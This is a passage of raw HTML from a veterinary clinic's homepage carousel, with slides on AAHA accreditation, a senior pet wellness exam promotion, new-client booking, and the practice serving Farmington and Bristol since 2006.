https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="An image of a dog looking to the left with the AAHA logo" title="An image of a dog looking to the left with the AAHA logo" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 dxCDDN nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4mhkI9VHDhOh1E41Td3mmn"><span>AAHA Accredited</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4mhkI9VHDhOh1E41Td3mmn"><span>We are proud to be accredited by the American Animal Hospital Association.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="https://www.aaha.org/for-pet-parents/why-accreditation-matters/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="5yTyKZx2sL23cEExYArjXg" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="AAHA Accredited" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="The Golden Years Promotion (Dog)" title="The Golden Years Promotion (Dog)" src="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7IUmgizWjmk3JlAgVwZlZo"><span>Old Is Gold</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7IUmgizWjmk3JlAgVwZlZo"><span>Book Your Senior Wellness Exam Today</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://shop.advancedvetcarehome.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="5EFmOL5shjvazYZRo07xkr" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Old Is Gold" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Husky puppy and gray cat laying in grass" title="Husky puppy and gray cat laying in grass" src="https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 dxCDDN nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="18bkqZsNoVSxpR31gWQID0"><span>We&#39;re Currently Accepting New Clients!</span></h2><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://shop.advancedvetcarehome.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="5EFmOL5shjvazYZRo07xkr" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="We&#x27;re Currently Accepting New Clients!" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A happy cat being held with a gray background" title="A happy cat being held with a gray background" src="https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 dxCDDN nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="71eQ8ineGRtgEO718wVp3Q"><span>Experts in Compassionate Care</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="71eQ8ineGRtgEO718wVp3Q"><span>Serving the Farmington, Bristol and surrounding areas since 2006.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/about-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="1eIv09ev5nkMVoLcD694Ho" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Experts in Compassionate Care" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 epMoXj variation-a large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, 